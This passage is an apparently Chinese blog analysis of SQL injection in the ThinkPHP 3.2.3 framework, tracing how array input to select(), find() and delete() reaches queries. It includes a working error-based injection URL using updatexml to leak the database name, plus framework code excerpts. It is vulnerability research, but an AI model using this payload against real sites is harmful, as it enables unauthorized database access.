# thinkphp3.2.3 sql注入分析

## 前言

2018年8月23号11:25分 星期四，tp团队对于已经停止更新的thinkphp3系列进行了一处安全更新，经过分析，此次更新修正了由于`select()`,`find()`,`delete()`方法可能会传入数组类型数据产生的多个sql注入隐患。

thinkphp3的github地址为：https://github.com/top-think/thinkphp

``git checkout 109bf30``## 环境搭建## 注入分析

``http://127.0.0.1:8888/index.php?m=Home&c=Index&a=test&id[where]=1 and updatexml(1,concat(0x7e,database(),0x7e),1)````````if (is_numeric(\$options) || is_string(\$options)) {
\$where[\$this->getPk()] = \$options;
\$options               = array();
\$options['where']      = \$where;
}```````getPk`函数是查找mysql主键的函数，继续往下会有一个判断：

``````if (is_array(\$options) && (count(\$options) > 0) && is_array(\$pk)) {
// 根据复合主键查询
\$count = 0;
foreach (array_keys(\$options) as \$key) {
if (is_int(\$key)) {
\$count++;
}

}
if (count(\$pk) == \$count) {
\$i = 0;
foreach (\$pk as \$field) {
\$where[\$field] = \$options[\$i];
unset(\$options[\$i++]);
}
\$options['where'] = \$where;
} else {
return false;
